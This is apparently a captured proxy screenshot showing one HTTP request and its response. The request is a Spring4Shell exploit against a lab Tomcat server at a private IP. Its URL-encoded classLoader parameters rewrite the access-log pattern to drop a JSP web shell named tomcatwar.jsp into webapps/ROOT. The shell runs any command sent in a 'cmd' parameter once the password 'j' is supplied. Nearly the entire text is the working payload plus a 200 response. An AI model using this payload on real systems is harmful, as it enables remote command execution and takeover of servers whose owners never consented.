 美化 Raw Hex \n
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20
in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B
%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read
(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: 192.168.246.129:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=581661617FF418B7C523A2122DDA5545
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 80
5 Date: Wed, 27 Mar 2024 11:13:46 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <body>
13 <h2>
Hello, my name is , I am  years old.
</h2>
14
15 </body>
16 </html>
17